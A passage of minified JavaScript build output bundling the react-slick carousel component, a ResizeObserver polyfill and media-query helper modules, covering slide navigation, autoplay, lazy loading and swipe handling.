B(A,k){if(e(A)!="object"||!A)return A;var E=A[Symbol.toPrimitive];if(E!==void 0){var $=E.call(A,k);if(e($)!="object")return $;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(A)}function P(A,k){if(typeof k!="function"&&k!==null)throw new TypeError("Super expression must either be null or a function");A.prototype=Object.create(k&&k.prototype,{constructor:{value:A,writable:!0,configurable:!0}}),Object.defineProperty(A,"prototype",{writable:!1}),k&&L(A,k)}function L(A,k){return L=Object.setPrototypeOf?Object.setPrototypeOf.bind():function($,j){return $.__proto__=j,$},L(A,k)}function H(A){var k=Q();return function(){var $=I(A),j;if(k){var C=I(this).constructor;j=Reflect.construct($,arguments,C)}else j=$.apply(this,arguments);return J(this,j)}}function J(A,k){if(k&&(e(k)==="object"||typeof k=="function"))return k;if(k!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return D(A)}function D(A){if(A===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return A}function Q(){try{var A=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(Q=function(){return!!A})()}function I(A){return I=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(E){return E.__proto__||Object.getPrototypeOf(E)},I(A)}return Mi.PrevArrow=function(A){P(E,A);var k=H(E);function E(){return v(this,E),k.apply(this,arguments)}return y(E,[{key:"clickHandler",value:function(j,C){C&&C.preventDefault(),this.props.clickHandler(j,C)}},{key:"render",value:function(){var j={"slick-arrow":!0,"slick-prev":!0},C=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(this.props.currentSlide===0||this.props.slideCount<=this.props.slidesToShow)&&(j["slick-disabled"]=!0,C=null);var U={key:"0","data-role":"none",className:(0,n.default)(j),style:{display:"block"},onClick:C},K={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount},R;return this.props.prevArrow?R=i.default.cloneElement(this.props.prevArrow,h(h({},U),K)):R=i.default.createElement("button",c({key:"0",type:"button"},U)," ","Previous"),R}}]),E}(i.default.PureComponent),Mi.NextArrow=function(A){P(E,A);var k=H(E);function E(){return v(this,E),k.apply(this,arguments)}return y(E,[{key:"clickHandler",value:function(j,C){C&&C.preventDefault(),this.props.clickHandler(j,C)}},{key:"render",value:function(){var j={"slick-arrow":!0,"slick-next":!0},C=this.clickHandler.bind(this,{message:"next"});(0,s.canGoNext)(this.props)||(j["slick-disabled"]=!0,C=null);var U={key:"1","data-role":"none",className:(0,n.default)(j),style:{display:"block"},onClick:C},K={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount},R;return this.props.nextArrow?R=i.default.cloneElement(this.props.nextArrow,h(h({},U),K)):R=i.default.createElement("button",c({key:"1",type:"button"},U)," ","Next"),R}}]),E}(i.default.PureComponent),Mi}var Xp=function(){if(typeof Map<"u")return Map;function e(i,n){var s=-1;return i.some(function(d,c){return d[0]===n?(s=c,!0):!1}),s}return function(){function i(){this.__entries__=[]}return Object.defineProperty(i.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),i.prototype.get=function(n){var s=e(this.__entries__,n),d=this.__entries__[s];return d&&d[1]},i.prototype.set=function(n,s){var d=e(this.__entries__,n);~d?this.__entries__[d][1]=s:this.__entries__.push([n,s])},i.prototype.delete=function(n){var s=this.__entries__,d=e(s,n);~d&&s.splice(d,1)},i.prototype.has=function(n){return!!~e(this.__entries__,n)},i.prototype.clear=function(){this.__entries__.splice(0)},i.prototype.forEach=function(n,s){s===void 0&&(s=null);for(var d=0,c=this.__entries__;d<c.length;d++){var p=c[d];n.call(s,p[1],p[0])}},i}()}(),id=typeof window<"u"&&typeof document<"u"&&window.document===document,Ss=function(){return typeof global<"u"&&global.Math===Math?global:typeof self<"u"&&self.Math===Math?self:typeof window<"u"&&window.Math===Math?window:Function("return this")()}(),i8=function(){return typeof requestAnimationFrame=="function"?requestAnimationFrame.bind(Ss):function(e){return setTimeout(function(){return e(Date.now())},1e3/60)}}(),n8=2;function o8(e,i){var n=!1,s=!1,d=0;function c(){n&&(n=!1,e()),s&&h()}function p(){i8(c)}function h(){var w=Date.now();if(n){if(w-d<n8)return;s=!0}else n=!0,s=!1,setTimeout(p,i);d=w}return h}var s8=20,l8=["top","right","bottom","left","width","height","size","weight"],a8=typeof MutationObserver<"u",d8=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=o8(this.refresh.bind(this),s8)}return e.prototype.addObserver=function(i){~this.observers_.indexOf(i)||this.observers_.push(i),this.connected_||this.connect_()},e.prototype.removeObserver=function(i){var n=this.observers_,s=n.indexOf(i);~s&&n.splice(s,1),!n.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){var i=this.updateObservers_();i&&this.refresh()},e.prototype.updateObservers_=function(){var i=this.observers_.filter(function(n){return n.gatherActive(),n.hasActive()});return i.forEach(function(n){return n.broadcastActive()}),i.length>0},e.prototype.connect_=function(){!id||this.connected_||(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),a8?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){!id||!this.connected_||(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(i){var n=i.propertyName,s=n===void 0?"":n,d=l8.some(function(c){return!!~s.indexOf(c)});d&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),ef=function(e,i){for(var n=0,s=Object.keys(i);n<s.length;n++){var d=s[n];Object.defineProperty(e,d,{value:i[d],enumerable:!1,writable:!1,configurable:!0})}return e},on=function(e){var i=e&&e.ownerDocument&&e.ownerDocument.defaultView;return i||Ss},tf=Ls(0,0,0,0);function js(e){return parseFloat(e)||0}function rf(e){for(var i=[],n=1;n<arguments.length;n++)i[n-1]=arguments[n];return i.reduce(function(s,d){var c=e["border-"+d+"-width"];return s+js(c)},0)}function c8(e){for(var i=["top","right","bottom","left"],n={},s=0,d=i;s<d.length;s++){var c=d[s],p=e["padding-"+c];n[c]=js(p)}return n}function u8(e){var i=e.getBBox();return Ls(0,0,i.width,i.height)}function p8(e){var i=e.clientWidth,n=e.clientHeight;if(!i&&!n)return tf;var s=on(e).getComputedStyle(e),d=c8(s),c=d.left+d.right,p=d.top+d.bottom,h=js(s.width),w=js(s.height);if(s.boxSizing==="border-box"&&(Math.round(h+c)!==i&&(h-=rf(s,"left","right")+c),Math.round(w+p)!==n&&(w-=rf(s,"top","bottom")+p)),!h8(e)){var v=Math.round(h+c)-i,S=Math.round(w+p)-n;Math.abs(v)!==1&&(h-=v),Math.abs(S)!==1&&(w-=S)}return Ls(d.left,d.top,h,w)}var f8=function(){return typeof SVGGraphicsElement<"u"?function(e){return e instanceof on(e).SVGGraphicsElement}:function(e){return e instanceof on(e).SVGElement&&typeof e.getBBox=="function"}}();function h8(e){return e===on(e).document.documentElement}function m8(e){return id?f8(e)?u8(e):p8(e):tf}function g8(e){var i=e.x,n=e.y,s=e.width,d=e.height,c=typeof DOMRectReadOnly<"u"?DOMRectReadOnly:Object,p=Object.create(c.prototype);return ef(p,{x:i,y:n,width:s,height:d,top:n,right:i+s,bottom:d+n,left:i}),p}function Ls(e,i,n,s){return{x:e,y:i,width:n,height:s}}var b8=function(){function e(i){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=Ls(0,0,0,0),this.target=i}return e.prototype.isActive=function(){var i=m8(this.target);return this.contentRect_=i,i.width!==this.broadcastWidth||i.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var i=this.contentRect_;return this.broadcastWidth=i.width,this.broadcastHeight=i.height,i},e}(),w8=function(){function e(i,n){var s=g8(n);ef(this,{target:i,contentRect:s})}return e}(),x8=function(){function e(i,n,s){if(this.activeObservations_=[],this.observations_=new Xp,typeof i!="function")throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=i,this.controller_=n,this.callbackCtx_=s}return e.prototype.observe=function(i){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if(!(typeof Element>"u"||!(Element instanceof Object))){if(!(i instanceof on(i).Element))throw new TypeError('parameter 1 is not of type "Element".');var n=this.observations_;n.has(i)||(n.set(i,new b8(i)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(i){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if(!(typeof Element>"u"||!(Element instanceof Object))){if(!(i instanceof on(i).Element))throw new TypeError('parameter 1 is not of type "Element".');var n=this.observations_;n.has(i)&&(n.delete(i),n.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var i=this;this.clearActive(),this.observations_.forEach(function(n){n.isActive()&&i.activeObservations_.push(n)})},e.prototype.broadcastActive=function(){if(this.hasActive()){var i=this.callbackCtx_,n=this.activeObservations_.map(function(s){return new w8(s.target,s.broadcastRect())});this.callback_.call(i,n,i),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),nf=typeof WeakMap<"u"?new WeakMap:new Xp,of=function(){function e(i){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=d8.getInstance(),s=new x8(i,n,this);nf.set(this,s)}return e}();["observe","unobserve","disconnect"].forEach(function(e){of.prototype[e]=function(){var i;return(i=nf.get(this))[e].apply(i,arguments)}});var v8=function(){return typeof Ss.ResizeObserver<"u"?Ss.ResizeObserver:of}();const y8=f2(Object.freeze(Object.defineProperty({__proto__:null,default:v8},Symbol.toStringTag,{value:"Module"})));var sf;function A8(){if(sf)return Gn;sf=1,Object.defineProperty(Gn,"__esModule",{value:!0}),Gn.InnerSlider=void 0;var e=v(yr()),i=v(J4()),n=v(X4()),s=v(ks()),d=Kn(),c=e8(),p=t8(),h=r8(),w=v(y8);function v(R){return R&&R.__esModule?R:{default:R}}function S(R){"@babel/helpers - typeof";return S=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(N){return typeof N}:function(N){return N&&typeof Symbol=="function"&&N.constructor===Symbol&&N!==Symbol.prototype?"symbol":typeof N},S(R)}function y(){return y=Object.assign?Object.assign.bind():function(R){for(var N=1;N<arguments.length;N++){var Y=arguments[N];for(var Z in Y)Object.prototype.hasOwnProperty.call(Y,Z)&&(R[Z]=Y[Z])}return R},y.apply(this,arguments)}function M(R,N){if(R==null)return{};var Y=B(R,N),Z,g;if(Object.getOwnPropertySymbols){var G=Object.getOwnPropertySymbols(R);for(g=0;g<G.length;g++)Z=G[g],!(N.indexOf(Z)>=0)&&Object.prototype.propertyIsEnumerable.call(R,Z)&&(Y[Z]=R[Z])}return Y}function B(R,N){if(R==null)return{};var Y={},Z=Object.keys(R),g,G;for(G=0;G<Z.length;G++)g=Z[G],!(N.indexOf(g)>=0)&&(Y[g]=R[g]);return Y}function P(R,N){var Y=Object.keys(R);if(Object.getOwnPropertySymbols){var Z=Object.getOwnPropertySymbols(R);N&&(Z=Z.filter(function(g){return Object.getOwnPropertyDescriptor(R,g).enumerable})),Y.push.apply(Y,Z)}return Y}function L(R){for(var N=1;N<arguments.length;N++){var Y=arguments[N]!=null?arguments[N]:{};N%2?P(Object(Y),!0).forEach(function(Z){C(R,Z,Y[Z])}):Object.getOwnPropertyDescriptors?Object.defineProperties(R,Object.getOwnPropertyDescriptors(Y)):P(Object(Y)).forEach(function(Z){Object.defineProperty(R,Z,Object.getOwnPropertyDescriptor(Y,Z))})}return R}function H(R,N){if(!(R instanceof N))throw new TypeError("Cannot call a class as a function")}function J(R,N){for(var Y=0;Y<N.length;Y++){var Z=N[Y];Z.enumerable=Z.enumerable||!1,Z.configurable=!0,"value"in Z&&(Z.writable=!0),Object.defineProperty(R,U(Z.key),Z)}}function D(R,N,Y){return N&&J(R.prototype,N),Object.defineProperty(R,"prototype",{writable:!1}),R}function Q(R,N){if(typeof N!="function"&&N!==null)throw new TypeError("Super expression must either be null or a function");R.prototype=Object.create(N&&N.prototype,{constructor:{value:R,writable:!0,configurable:!0}}),Object.defineProperty(R,"prototype",{writable:!1}),N&&I(R,N)}function I(R,N){return I=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(Z,g){return Z.__proto__=g,Z},I(R,N)}function A(R){var N=$();return function(){var Z=j(R),g;if(N){var G=j(this).constructor;g=Reflect.construct(Z,arguments,G)}else g=Z.apply(this,arguments);return k(this,g)}}function k(R,N){if(N&&(S(N)==="object"||typeof N=="function"))return N;if(N!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return E(R)}function E(R){if(R===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return R}function $(){try{var R=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return($=function(){return!!R})()}function j(R){return j=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(Y){return Y.__proto__||Object.getPrototypeOf(Y)},j(R)}function C(R,N,Y){return N=U(N),N in R?Object.defineProperty(R,N,{value:Y,enumerable:!0,configurable:!0,writable:!0}):R[N]=Y,R}function U(R){var N=K(R,"string");return S(N)=="symbol"?N:String(N)}function K(R,N){if(S(R)!="object"||!R)return R;var Y=R[Symbol.toPrimitive];if(Y!==void 0){var Z=Y.call(R,N);if(S(Z)!="object")return Z;throw new TypeError("@@toPrimitive must return a primitive value.")}return(N==="string"?String:Number)(R)}return Gn.InnerSlider=function(R){Q(Y,R);var N=A(Y);function Y(Z){var g;H(this,Y),g=N.call(this,Z),C(E(g),"listRefHandler",function(_){return g.list=_}),C(E(g),"trackRefHandler",function(_){return g.track=_}),C(E(g),"adaptHeight",function(){if(g.props.adaptiveHeight&&g.list){var _=g.list.querySelector('[data-index="'.concat(g.state.currentSlide,'"]'));g.list.style.height=(0,d.getHeight)(_)+"px"}}),C(E(g),"componentDidMount",function(){if(g.props.onInit&&g.props.onInit(),g.props.lazyLoad){var _=(0,d.getOnDemandLazySlides)(L(L({},g.props),g.state));_.length>0&&(g.setState(function(b){return{lazyLoadedList:b.lazyLoadedList.concat(_)}}),g.props.onLazyLoad&&g.props.onLazyLoad(_))}var m=L({listRef:g.list,trackRef:g.track},g.props);g.updateState(m,!0,function(){g.adaptHeight(),g.props.autoplay&&g.autoPlay("update")}),g.props.lazyLoad==="progressive"&&(g.lazyLoadTimer=setInterval(g.progressiveLazyLoad,1e3)),g.ro=new w.default(function(){g.state.animating?(g.onWindowResized(!1),g.callbackTimers.push(setTimeout(function(){return g.onWindowResized()},g.props.speed))):g.onWindowResized()}),g.ro.observe(g.list),document.querySelectorAll&&Array.prototype.forEach.call(document.querySelectorAll(".slick-slide"),function(b){b.onfocus=g.props.pauseOnFocus?g.onSlideFocus:null,b.onblur=g.props.pauseOnFocus?g.onSlideBlur:null}),window.addEventListener?window.addEventListener("resize",g.onWindowResized):window.attachEvent("onresize",g.onWindowResized)}),C(E(g),"componentWillUnmount",function(){g.animationEndCallback&&clearTimeout(g.animationEndCallback),g.lazyLoadTimer&&clearInterval(g.lazyLoadTimer),g.callbackTimers.length&&(g.callbackTimers.forEach(function(_){return clearTimeout(_)}),g.callbackTimers=[]),window.addEventListener?window.removeEventListener("resize",g.onWindowResized):window.detachEvent("onresize",g.onWindowResized),g.autoplayTimer&&clearInterval(g.autoplayTimer),g.ro.disconnect()}),C(E(g),"componentDidUpdate",function(_){if(g.checkImagesLoad(),g.props.onReInit&&g.props.onReInit(),g.props.lazyLoad){var m=(0,d.getOnDemandLazySlides)(L(L({},g.props),g.state));m.length>0&&(g.setState(function(se){return{lazyLoadedList:se.lazyLoadedList.concat(m)}}),g.props.onLazyLoad&&g.props.onLazyLoad(m))}g.adaptHeight();var b=L(L({listRef:g.list,trackRef:g.track},g.props),g.state),F=g.didPropsChange(_);F&&g.updateState(b,F,function(){g.state.currentSlide>=e.default.Children.count(g.props.children)&&g.changeSlide({message:"index",index:e.default.Children.count(g.props.children)-g.props.slidesToShow,currentSlide:g.state.currentSlide}),g.props.autoplay?g.autoPlay("update"):g.pause("paused")})}),C(E(g),"onWindowResized",function(_){g.debouncedResize&&g.debouncedResize.cancel(),g.debouncedResize=(0,n.default)(function(){return g.resizeWindow(_)},50),g.debouncedResize()}),C(E(g),"resizeWindow",function(){var _=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!0,m=!!(g.track&&g.track.node);if(m){var b=L(L({listRef:g.list,trackRef:g.track},g.props),g.state);g.updateState(b,_,function(){g.props.autoplay?g.autoPlay("update"):g.pause("paused")}),g.setState({animating:!1}),clearTimeout(g.animationEndCallback),delete g.animationEndCallback}}),C(E(g),"updateState",function(_,m,b){var F=(0,d.initializedState)(_);_=L(L(L({},_),F),{},{slideIndex:F.currentSlide});var se=(0,d.getTrackLeft)(_);_=L(L({},_),{},{left:se});var q=(0,d.getTrackCSS)(_);(m||e.default.Children.count(g.props.children)!==e.default.Children.count(_.children))&&(F.trackStyle=q),g.setState(F,b)}),C(E(g),"ssrInit",function(){if(g.props.variableWidth){var _=0,m=0,b=[],F=(0,d.getPreClones)(L(L(L({},g.props),g.state),{},{slideCount:g.props.children.length})),se=(0,d.getPostClones)(L(L(L({},g.props),g.state),{},{slideCount:g.props.children.length}));g.props.children.forEach(function(Re){b.push(Re.props.style.width),_+=Re.props.style.width});for(var q=0;q<F;q++)m+=b[b.length-1-q],_+=b[b.length-1-q];for(var te=0;te<se;te++)_+=b[te];for(var ee=0;ee<g.state.currentSlide;ee++)m+=b[ee];var re={width:_+"px",left:-m+"px"};if(g.props.centerMode){var le="".concat(b[g.state.currentSlide],"px");re.left="calc(".concat(re.left," + (100% - ").concat(le,") / 2 ) ")}return{trackStyle:re}}var ce=e.default.Children.count(g.props.children),de=L(L(L({},g.props),g.state),{},{slideCount:ce}),he=(0,d.getPreClones)(de)+(0,d.getPostClones)(de)+ce,ve=100/g.props.slidesToShow*he,ke=100/he,_e=-ke*((0,d.getPreClones)(de)+g.state.currentSlide)*ve/100;g.props.centerMode&&(_e+=(100-ke*ve/100)/2);var Le={width:ve+"%",left:_e+"%"};return{slideWidth:ke+"%",trackStyle:Le}}),C(E(g),"checkImagesLoad",function(){var _=g.list&&g.list.querySelectorAll&&g.list.querySelectorAll(".slick-slide img")||[],m=_.length,b=0;Array.prototype.forEach.call(_,function(F){var se=function(){return++b&&b>=m&&g.onWindowResized()};if(!F.onclick)F.onclick=function(){return F.parentNode.focus()};else{var q=F.onclick;F.onclick=function(te){q(te),F.parentNode.focus()}}F.onload||(g.props.lazyLoad?F.onload=function(){g.adaptHeight(),g.callbackTimers.push(setTimeout(g.onWindowResized,g.props.speed))}:(F.onload=se,F.onerror=function(){se(),g.props.onLazyLoadError&&g.props.onLazyLoadError()}))})}),C(E(g),"progressiveLazyLoad",function(){for(var _=[],m=L(L({},g.props),g.state),b=g.state.currentSlide;b<g.state.slideCount+(0,d.getPostClones)(m);b++)if(g.state.lazyLoadedList.indexOf(b)<0){_.push(b);break}for(var F=g.state.currentSlide-1;F>=-(0,d.getPreClones)(m);F--)if(g.state.lazyLoadedList.indexOf(F)<0){_.push(F);break}_.length>0?(g.setState(function(se){return{lazyLoadedList:se.lazyLoadedList.concat(_)}}),g.props.onLazyLoad&&g.props.onLazyLoad(_)):g.lazyLoadTimer&&(clearInterval(g.lazyLoadTimer),delete g.lazyLoadTimer)}),C(E(g),"slideHandler",function(_){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,b=g.props,F=b.asNavFor,se=b.beforeChange,q=b.onLazyLoad,te=b.speed,ee=b.afterChange,re=g.state.currentSlide,le=(0,d.slideHandler)(L(L(L({index:_},g.props),g.state),{},{trackRef:g.track,useCSS:g.props.useCSS&&!m})),ce=le.state,de=le.nextState;if(ce){se&&se(re,ce.currentSlide);var he=ce.lazyLoadedList.filter(function(ve){return g.state.lazyLoadedList.indexOf(ve)<0});q&&he.length>0&&q(he),!g.props.waitForAnimate&&g.animationEndCallback&&(clearTimeout(g.animationEndCallback),ee&&ee(re),delete g.animationEndCallback),g.setState(ce,function(){F&&g.asNavForIndex!==_&&(g.asNavForIndex=_,F.innerSlider.slideHandler(_)),de&&(g.animationEndCallback=setTimeout(function(){var ve=de.animating,ke=M(de,["animating"]);g.setState(ke,function(){g.callbackTimers.push(setTimeout(function(){return g.setState({animating:ve})},10)),ee&&ee(ce.currentSlide),delete g.animationEndCallback})},te))})}}),C(E(g),"changeSlide",function(_){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,b=L(L({},g.props),g.state),F=(0,d.changeSlide)(b,_);if(!(F!==0&&!F)&&(m===!0?g.slideHandler(F,m):g.slideHandler(F),g.props.autoplay&&g.autoPlay("update"),g.props.focusOnSelect)){var se=g.list.querySelectorAll(".slick-current");se[0]&&se[0].focus()}}),C(E(g),"clickHandler",function(_){g.clickable===!1&&(_.stopPropagation(),_.preventDefault()),g.clickable=!0}),C(E(g),"keyHandler",function(_){var m=(0,d.keyHandler)(_,g.props.accessibility,g.props.rtl);m!==""&&g.changeSlide({message:m})}),C(E(g),"selectHandler",function(_){g.changeSlide(_)}),C(E(g),"disableBodyScroll",function(){var _=function(b){b=b||window.event,b.preventDefault&&b.preventDefault(),b.returnValue=!1};window.ontouchmove=_}),C(E(g),"enableBodyScroll",function(){window.ontouchmove=null}),C(E(g),"swipeStart",function(_){g.props.verticalSwiping&&g.disableBodyScroll();var m=(0,d.swipeStart)(_,g.props.swipe,g.props.draggable);m!==""&&g.setState(m)}),C(E(g),"swipeMove",function(_){var m=(0,d.swipeMove)(_,L(L(L({},g.props),g.state),{},{trackRef:g.track,listRef:g.list,slideIndex:g.state.currentSlide}));m&&(m.swiping&&(g.clickable=!1),g.setState(m))}),C(E(g),"swipeEnd",function(_){var m=(0,d.swipeEnd)(_,L(L(L({},g.props),g.state),{},{trackRef:g.track,listRef:g.list,slideIndex:g.state.currentSlide}));if(m){var b=m.triggerSlideHandler;delete m.triggerSlideHandler,g.setState(m),b!==void 0&&(g.slideHandler(b),g.props.verticalSwiping&&g.enableBodyScroll())}}),C(E(g),"touchEnd",function(_){g.swipeEnd(_),g.clickable=!0}),C(E(g),"slickPrev",function(){g.callbackTimers.push(setTimeout(function(){return g.changeSlide({message:"previous"})},0))}),C(E(g),"slickNext",function(){g.callbackTimers.push(setTimeout(function(){return g.changeSlide({message:"next"})},0))}),C(E(g),"slickGoTo",function(_){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;if(_=Number(_),isNaN(_))return"";g.callbackTimers.push(setTimeout(function(){return g.changeSlide({message:"index",index:_,currentSlide:g.state.currentSlide},m)},0))}),C(E(g),"play",function(){var _;if(g.props.rtl)_=g.state.currentSlide-g.props.slidesToScroll;else if((0,d.canGoNext)(L(L({},g.props),g.state)))_=g.state.currentSlide+g.props.slidesToScroll;else return!1;g.slideHandler(_)}),C(E(g),"autoPlay",function(_){g.autoplayTimer&&clearInterval(g.autoplayTimer);var m=g.state.autoplaying;if(_==="update"){if(m==="hovered"||m==="focused"||m==="paused")return}else if(_==="leave"){if(m==="paused"||m==="focused")return}else if(_==="blur"&&(m==="paused"||m==="hovered"))return;g.autoplayTimer=setInterval(g.play,g.props.autoplaySpeed+50),g.setState({autoplaying:"playing"})}),C(E(g),"pause",function(_){g.autoplayTimer&&(clearInterval(g.autoplayTimer),g.autoplayTimer=null);var m=g.state.autoplaying;_==="paused"?g.setState({autoplaying:"paused"}):_==="focused"?(m==="hovered"||m==="playing")&&g.setState({autoplaying:"focused"}):m==="playing"&&g.setState({autoplaying:"hovered"})}),C(E(g),"onDotsOver",function(){return g.props.autoplay&&g.pause("hovered")}),C(E(g),"onDotsLeave",function(){return g.props.autoplay&&g.state.autoplaying==="hovered"&&g.autoPlay("leave")}),C(E(g),"onTrackOver",function(){return g.props.autoplay&&g.pause("hovered")}),C(E(g),"onTrackLeave",function(){return g.props.autoplay&&g.state.autoplaying==="hovered"&&g.autoPlay("leave")}),C(E(g),"onSlideFocus",function(){return g.props.autoplay&&g.pause("focused")}),C(E(g),"onSlideBlur",function(){return g.props.autoplay&&g.state.autoplaying==="focused"&&g.autoPlay("blur")}),C(E(g),"render",function(){var _=(0,s.default)("slick-slider",g.props.className,{"slick-vertical":g.props.vertical,"slick-initialized":!0}),m=L(L({},g.props),g.state),b=(0,d.extractObject)(m,["fade","cssEase","speed","infinite","centerMode","focusOnSelect","currentSlide","lazyLoad","lazyLoadedList","rtl","slideWidth","slideHeight","listHeight","vertical","slidesToShow","slidesToScroll","slideCount","trackStyle","variableWidth","unslick","centerPadding","targetSlide","useCSS"]),F=g.props.pauseOnHover;b=L(L({},b),{},{onMouseEnter:F?g.onTrackOver:null,onMouseLeave:F?g.onTrackLeave:null,onMouseOver:F?g.onTrackOver:null,focusOnSelect:g.props.focusOnSelect&&g.clickable?g.selectHandler:null});var se;if(g.props.dots===!0&&g.state.slideCount>=g.props.slidesToShow){var q=(0,d.extractObject)(m,["dotsClass","slideCount","slidesToShow","currentSlide","slidesToScroll","clickHandler","children","customPaging","infinite","appendDots"]),te=g.props.pauseOnDotsHover;q=L(L({},q),{},{clickHandler:g.changeSlide,onMouseEnter:te?g.onDotsLeave:null,onMouseOver:te?g.onDotsOver:null,onMouseLeave:te?g.onDotsLeave:null}),se=e.default.createElement(p.Dots,q)}var ee,re,le=(0,d.extractObject)(m,["infinite","centerMode","currentSlide","slideCount","slidesToShow","prevArrow","nextArrow"]);le.clickHandler=g.changeSlide,g.props.arrows&&(ee=e.default.createElement(h.PrevArrow,le),re=e.default.createElement(h.NextArrow,le));var ce=null;g.props.vertical&&(ce={height:g.state.listHeight});var de=null;g.props.vertical===!1?g.props.centerMode===!0&&(de={padding:"0px "+g.props.centerPadding}):g.props.centerMode===!0&&(de={padding:g.props.centerPadding+" 0px"});var he=L(L({},ce),de),ve=g.props.touchMove,ke={className:"slick-list",style:he,onClick:g.clickHandler,onMouseDown:ve?g.swipeStart:null,onMouseMove:g.state.dragging&&ve?g.swipeMove:null,onMouseUp:ve?g.swipeEnd:null,onMouseLeave:g.state.dragging&&ve?g.swipeEnd:null,onTouchStart:ve?g.swipeStart:null,onTouchMove:g.state.dragging&&ve?g.swipeMove:null,onTouchEnd:ve?g.touchEnd:null,onTouchCancel:g.state.dragging&&ve?g.swipeEnd:null,onKeyDown:g.props.accessibility?g.keyHandler:null},_e={className:_,dir:"ltr",style:g.props.style};return g.props.unslick&&(ke={className:"slick-list"},_e={className:_}),e.default.createElement("div",_e,g.props.unslick?"":ee,e.default.createElement("div",y({ref:g.listRefHandler},ke),e.default.createElement(c.Track,y({ref:g.trackRefHandler},b),g.props.children)),g.props.unslick?"":re,g.props.unslick?"":se)}),g.list=null,g.track=null,g.state=L(L({},i.default),{},{currentSlide:g.props.initialSlide,targetSlide:g.props.initialSlide?g.props.initialSlide:0,slideCount:e.default.Children.count(g.props.children)}),g.callbackTimers=[],g.clickable=!0,g.debouncedResize=null;var G=g.ssrInit();return g.state=L(L({},g.state),G),g}return D(Y,[{key:"didPropsChange",value:function(g){for(var G=!1,_=0,m=Object.keys(this.props);_<m.length;_++){var b=m[_];if(!g.hasOwnProperty(b)){G=!0;break}if(!(S(g[b])==="object"||typeof g[b]=="function"||isNaN(g[b]))&&g[b]!==this.props[b]){G=!0;break}}return G||e.default.Children.count(this.props.children)!==e.default.Children.count(g.children)}}]),Y}(e.default.Component),Gn}var nd,lf;function C8(){if(lf)return nd;lf=1;var e=function(i){return i.replace(/[A-Z]/g,function(n){return"-"+n.toLowerCase()}).toLowerCase()};return nd=e,nd}var od,af;function k8(){if(af)return od;af=1;var e=C8(),i=function(d){var c=/[height|width]$/;return c.test(d)},n=function(d){var c="",p=Object.keys(d);return p.forEach(function(h,w){var v=d[h];h=e(h),i(h)&&typeof v=="number"&&(v=v+"px"),v===!0?c+=h:v===!1?c+="not "+h:c+="("+h+": "+v+")",w<p.length-1&&(c+=" and ")}),c},s=function(d){var c="";return typeof d=="string"?d:d instanceof Array?(d.forEach(function(p,h){c+=n(p),h<d.length-1&&(c+=", ")}),c):n(d)};return od=s,od}var sd,df;function S8(){if(df)return sd;df=1;function e(i){this.options=i,!i.deferSetup&&this.setup()}return e.prototype={constructor:e,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(i){return this.options===i||this.options.match===i}},sd=e,sd}var ld,cf;function uf(){if(cf)return ld;cf=1;function e(s,d){var c=0,p=s.length,h;for(c;c<p&&(h=d(s[c],c),h!==!1);c++);}function i(s){return Object.prototype.toString.apply(s)==="[object Array]"}function n(s){return typeof s=="function"}return ld={isFunction:n,isArray:i,each:e},ld}var ad,pf;function j8(){if(pf)return ad;pf=1;var e=S8(),i=uf().each;function n(s,d){this.query=s,this.isUnconditional=d,this.handlers=[],this.mql=window.matchMedia(s);var c=this;this.listener=function(p){c.mql=p.currentTarget||p,c.assess()},this.mql.addListener(this.listener)}return n.prototype={constuctor:n,addHandler:function(s){var d=new 